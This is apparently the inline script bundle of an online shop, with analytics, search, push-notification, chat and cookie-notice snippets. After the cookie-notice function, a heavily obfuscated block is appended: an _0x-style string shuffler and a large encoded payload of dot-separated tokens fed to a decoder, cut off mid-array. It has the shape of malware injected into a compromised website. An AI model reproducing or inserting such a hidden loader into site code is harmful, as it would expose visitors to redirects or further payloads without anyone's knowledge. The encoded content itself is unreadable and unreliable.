f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y